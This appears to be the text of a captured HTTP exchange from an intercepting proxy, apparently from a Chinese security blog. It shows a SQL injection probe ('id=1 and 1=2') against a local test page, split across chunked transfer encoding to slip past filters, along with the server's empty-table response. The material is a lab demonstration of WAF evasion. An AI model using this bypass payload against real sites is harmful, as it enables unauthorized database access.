 Request
Raw Params Headers Hex
POST /sqlinject.php HTTP/1.0
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1/sqlinject.php?id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Connection: close
Transfer-Encoding: chunked
Upgrade-Insecure-Requests: 1
5
id=1
2
an
3
d 1
2
=2
0
FREEBUF
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 05 Jan 2019 14:03:54 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.1.1a PHP/7.2.13
Content-Length: 69
Connection: close
Content-Type: text/html; charset=UTF-8
<table border=1><tr><td>id</td><td>name</td><td>age</td></tr></table>
渗透Xiao白帽